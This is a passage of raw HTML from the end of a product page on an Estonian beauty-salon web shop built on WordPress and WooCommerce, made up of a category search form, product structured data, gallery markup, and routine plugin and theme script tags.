                    <form role="search" method="get" class="woocommerce-product-search" action="https://www.wowstudio.ee/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Otsi tooteid..." autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner technocy-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>Kõik kategooriad</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>Kõik kategooriad</option>
	<option class="level-0" value="aksessuaarid-2">Aksessuaarid</option>
	<option class="level-1" value="sukad">&nbsp;&nbsp;&nbsp;Sukad</option>
	<option class="level-0" value="juuksehooldus">Juuksehooldus</option>
	<option class="level-1" value="maskid-jaseerumid">&nbsp;&nbsp;&nbsp;Maskid ja seerumid</option>
	<option class="level-1" value="muujuuksehooldus">&nbsp;&nbsp;&nbsp;Muu juuksehooldus</option>
	<option class="level-1" value="palsamid">&nbsp;&nbsp;&nbsp;Palsamid</option>
	<option class="level-1" value="shampoonid">&nbsp;&nbsp;&nbsp;Šampoonid</option>
	<option class="level-0" value="kaehooldus">Käehooldus</option>
	<option class="level-0" value="kehahooldus">Kehahooldus</option>
	<option class="level-1" value="karvaeemaldus">&nbsp;&nbsp;&nbsp;Karvaeemaldus</option>
	<option class="level-1" value="meestele">&nbsp;&nbsp;&nbsp;Meestele</option>
	<option class="level-1" value="muukehahooldus">&nbsp;&nbsp;&nbsp;Muu kehahooldus</option>
	<option class="level-1" value="pesuvahendid">&nbsp;&nbsp;&nbsp;Pesuvahendid</option>
	<option class="level-0" value="kodule">Kodule</option>
	<option class="level-0" value="koolitused">Koolitused</option>
	<option class="level-0" value="kuunetehnikutele">Küünetehnikutele</option>
	<option class="level-0" value="naohooldus">Näohooldus</option>
	<option class="level-1" value="hammaste-hooldus">&nbsp;&nbsp;&nbsp;Hammaste hooldus</option>
	<option class="level-1" value="hooldusseadmed">&nbsp;&nbsp;&nbsp;Hooldusseadmed</option>
	<option class="level-1" value="huultehooldus">&nbsp;&nbsp;&nbsp;Huultehooldus</option>
	<option class="level-1" value="kulmuhooldus">&nbsp;&nbsp;&nbsp;Kulmuhooldus</option>
	<option class="level-1" value="meik">&nbsp;&nbsp;&nbsp;Meik</option>
	<option class="level-1" value="muunaohooldus">&nbsp;&nbsp;&nbsp;Muu näohooldus</option>
	<option class="level-1" value="naokreemid">&nbsp;&nbsp;&nbsp;Näokreemid</option>
	<option class="level-1" value="naopuhastus">&nbsp;&nbsp;&nbsp;Näopuhastus</option>
	<option class="level-1" value="ripsmed">&nbsp;&nbsp;&nbsp;Ripsmed</option>
	<option class="level-0" value="paikeseprillid">Päikseprillid</option>
	<option class="level-0" value="pusimeik">Püsimeik</option>
	<option class="level-0" value="ripsmetehinkule">Ripsmetehnikule</option>
	<option class="level-1" value="alustavale-tehnikule">&nbsp;&nbsp;&nbsp;Alustavale tehnikule</option>
	<option class="level-1" value="hoiustamine">&nbsp;&nbsp;&nbsp;Hoiustamine</option>
	<option class="level-1" value="lash-lift">&nbsp;&nbsp;&nbsp;Lash Lift</option>
	<option class="level-1" value="muuripsmetehnikule">&nbsp;&nbsp;&nbsp;Muu ripsmetehnikule</option>
	<option class="level-1" value="valgustus">&nbsp;&nbsp;&nbsp;Valgustus</option>
	<option class="level-0" value="soodus">SOODUS</option>
	<option class="level-0" value="sterilisaator">Steriliseerimine/desinfitseerimine</option>
	<option class="level-0" value="tervis-ja-sport">Tervis ja sport</option>
	<option class="level-1" value="spa">&nbsp;&nbsp;&nbsp;Spa</option>
	<option class="level-1" value="sport">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-1" value="tervisetooted">&nbsp;&nbsp;&nbsp;Tervisetooted</option>
</select>
                    <div class="list-wrapper technocy-scroll">
                        <ul class="technocy-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">Kõik kategooriad</a></li>
                            	<li class="cat-item cat-item-188"><a class="pf-value" href="https://www.wowstudio.ee/product-category/aksessuaarid-2/" data-val="aksessuaarid-2" data-title="Aksessuaarid" >Aksessuaarid</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://www.wowstudio.ee/product-category/aksessuaarid-2/sukad/" data-val="sukad" data-title="Sukad" >Sukad</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/" data-val="juuksehooldus" data-title="Juuksehooldus" >Juuksehooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/" data-val="maskid-jaseerumid" data-title="Maskid ja seerumid" >Maskid ja seerumid</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/" data-val="muujuuksehooldus" data-title="Muu juuksehooldus" >Muu juuksehooldus</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/" data-val="palsamid" data-title="Palsamid" >Palsamid</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/shampoonid/" data-val="shampoonid" data-title="Šampoonid" >Šampoonid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kaehooldus/" data-val="kaehooldus" data-title="Käehooldus" >Käehooldus</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/" data-val="kehahooldus" data-title="Kehahooldus" >Kehahooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/karvaeemaldus/" data-val="karvaeemaldus" data-title="Karvaeemaldus" >Karvaeemaldus</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/meestele/" data-val="meestele" data-title="Meestele" >Meestele</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/" data-val="muukehahooldus" data-title="Muu kehahooldus" >Muu kehahooldus</a>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/pesuvahendid/" data-val="pesuvahendid" data-title="Pesuvahendid" >Pesuvahendid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kodule/" data-val="kodule" data-title="Kodule" >Kodule</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://www.wowstudio.ee/product-category/koolitused/" data-val="koolitused" data-title="Koolitused" >Koolitused</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kuunetehnikutele/" data-val="kuunetehnikutele" data-title="Küünetehnikutele" >Küünetehnikutele</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/" data-val="naohooldus" data-title="Näohooldus" >Näohooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/hammaste-hooldus/" data-val="hammaste-hooldus" data-title="Hammaste hooldus" >Hammaste hooldus</a>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/hooldusseadmed/" data-val="hooldusseadmed" data-title="Hooldusseadmed" >Hooldusseadmed</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/huultehooldus/" data-val="huultehooldus" data-title="Huultehooldus" >Huultehooldus</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/kulmuhooldus/" data-val="kulmuhooldus" data-title="Kulmuhooldus" >Kulmuhooldus</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/meik/" data-val="meik" data-title="Meik" >Meik</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/muunaohooldus/" data-val="muunaohooldus" data-title="Muu näohooldus" >Muu näohooldus</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/naokreemid/" data-val="naokreemid" data-title="Näokreemid" >Näokreemid</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/naopuhastus/" data-val="naopuhastus" data-title="Näopuhastus" >Näopuhastus</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/ripsmed/" data-val="ripsmed" data-title="Ripsmed" >Ripsmed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://www.wowstudio.ee/product-category/paikeseprillid/" data-val="paikeseprillid" data-title="Päikseprillid" >Päikseprillid</a>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://www.wowstudio.ee/product-category/pusimeik/" data-val="pusimeik" data-title="Püsimeik" >Püsimeik</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/" data-val="ripsmetehinkule" data-title="Ripsmetehnikule" >Ripsmetehnikule</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/" data-val="alustavale-tehnikule" data-title="Alustavale tehnikule" >Alustavale tehnikule</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/" data-val="hoiustamine" data-title="Hoiustamine" >Hoiustamine</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/lash-lift/" data-val="lash-lift" data-title="Lash Lift" >Lash Lift</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/" data-val="muuripsmetehnikule" data-title="Muu ripsmetehnikule" >Muu ripsmetehnikule</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/valgustus/" data-val="valgustus" data-title="Valgustus" >Valgustus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4026"><a class="pf-value" href="https://www.wowstudio.ee/product-category/soodus/" data-val="soodus" data-title="SOODUS" >SOODUS</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://www.wowstudio.ee/product-category/sterilisaator/" data-val="sterilisaator" data-title="Steriliseerimine/desinfitseerimine" >Steriliseerimine/desinfitseerimine</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/" data-val="tervis-ja-sport" data-title="Tervis ja sport" >Tervis ja sport</a>
<ul class='children'>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/" data-val="spa" data-title="Spa" >Spa</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/sport/" data-val="sport" data-title="Sport" >Sport</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/" data-val="tervisetooted" data-title="Tervisetooted" >Tervisetooted</a>
</li>
</ul>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/technocy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.wowstudio.ee/tooted/inebrya-ice-cream-dry-t-palsam/#product","name":"Inebrya Ice Cream Dry-T Conditioner","url":"https://www.wowstudio.ee/tooted/inebrya-ice-cream-dry-t-palsam/","description":"J\u00e4reltellimuses oleva toote tarneaeg 3 t\u00f6\u00f6p\u00e4eva!","image":"https://www.wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp","sku":"inebrya-ice-cream-dry-t-conditioner","offers":[{"@type":"AggregateOffer","lowPrice":"11.00","highPrice":"15.10","offerCount":2,"priceValidUntil":"2027-12-31","availability":"https://schema.org/BackOrder","url":"https://www.wowstudio.ee/tooted/inebrya-ice-cream-dry-t-palsam/","seller":{"@type":"Organization","name":"WOW STUDIO ILUSALONG","url":"https://www.wowstudio.ee"},"priceCurrency":"EUR"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Täisekraani pilt">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Suurendus sisse/välja"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vaheta täisekraanil olekut"></button>
				<button class="pswp__button pswp__button--share" aria-label="Jaga"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sulge (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Eelmine (nool vasakule)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Järgmine (nool paremale)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
                    <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wowstudio.ee/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://www.wowstudio.ee/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.wowstudio.ee/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wowstudio.ee\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.wowstudio.ee/wp-json/","nonce":"c2bbd17b22","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-includes/js/api-request.min.js?ver=3ca0784fbd46e579083d532685410d6b" id="wp-api-request-js"></script>
<script src="https://www.wowstudio.ee/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-06-06 09:50:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"et_EE"},"You are probably offline.":["Sul ilmselt puudub v\u00f5rgu\u00fchendus."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Meediaobjekti \u00fcleslaadimine eba\u00f5nnestus. Kui see on foto v\u00f5i suur pilt, tee see v\u00e4iksemaks ja proovi uuesti."],"The response is not a valid JSON response.":["See ei ole korrektne JSON-i vastus."],"An unknown error occurred.":["Tekkis tundmatu viga."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.wowstudio.ee/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.wowstudio.ee/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c2bbd17b22" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.wowstudio.ee/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.wowstudio.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.wowstudio.ee/cart-2/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762894906" id="woo-variation-swatches-js"></script>
<script id="technocy-theme-js-extra">
var technocyAjax = {"ajaxurl":"https://www.wowstudio.ee/wp-admin/admin-ajax.php"};
//# sourceURL=technocy-theme-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/main.js?ver=2.2.0" id="technocy-theme-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="technocy-skip-link-focus-fix-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/search-popup.js?ver=2.2.0" id="technocy-search-popup-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/text-editor.js?ver=2.2.0" id="technocy-text-editor-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/nav-mobile.js?ver=2.2.0" id="technocy-nav-mobile-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/inc/megamenu/assets/js/frontend.js?ver=2.2.0" id="technocy-megamenu-frontend-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/login.js?ver=2.2.0" id="technocy-ajax-login-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.wowstudio.ee/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="rtwpvs-js-extra">
var rtwpvs_params = {"is_product_page":"1","ajax_url":"/wp-admin/admin-ajax.php","nonce":"29d5a1d34f","reselect_clear":"","term_beside_label":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1769148392" id="rtwpvs-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfRxiUpAAAAAJeT-wmkUn6AnRYsxRNfxvnYj8hO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfRxiUpAAAAAJeT-wmkUn6AnRYsxRNfxvnYj8hO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/header-cart.min.js?ver=2.2.0" id="technocy-header-cart-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/tooltipster.bundle.js?ver=2.2.0" id="tooltipster-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.0" id="technocy-products-ajax-search-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/main.min.js?ver=2.2.0" id="technocy-products-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/quantity.min.js?ver=2.2.0" id="technocy-input-quantity-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.0" id="technocy-cart-canvas-js"></script>
<script id="technocy-sticky-add-to-cart-js-extra">
var technocy_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=technocy-sticky-add-to-cart-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/sticky-add-to-cart.min.js?ver=2.2.0" id="technocy-sticky-add-to-cart-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/countdown.js?ver=2.2.0" id="technocy-countdown-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.0" id="magnific-popup-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/spritespin.js?ver=2.2.0" id="spritespin-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/slick.min.js?ver=2.2.0" id="slick-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.2.0" id="sticky-kit-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/single.min.js?ver=2.2.0" id="technocy-single-product-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.wowstudio.ee/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.wowstudio.ee/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
